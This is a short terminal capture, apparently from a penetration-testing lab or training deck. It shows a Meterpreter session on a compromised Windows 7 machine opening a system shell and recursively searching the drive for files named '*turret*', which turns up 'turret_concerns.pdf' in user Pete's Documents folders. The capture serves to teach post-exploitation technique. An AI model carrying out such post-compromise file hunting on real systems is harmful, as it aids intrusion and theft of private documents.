 meterpreter > shell
Process 180 created.
Channel 10 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd c:\
cd c:\
c:\>dir /s *turret*
dir /s *turret*
 Volume in drive C is Windows 7
 Volume Serial Number is 3C9E-098B
 Directory of c:\Program Files\OpenSSH\home\Pete\Documents
03/11/2020  03:05 PM           155,630 turret_concerns.pdf
               1 File(s)        155,630 bytes
 Directory of c:\Users\Pete\Documents
03/11/2020  03:05 PM           155,630 turret_concerns.pdf
               1 File(s)        155,630 bytes
     Total Files Listed:
               2 File(s)        311,260 bytes
               0 Dir(s)  25,905,586,176 bytes free
c:\>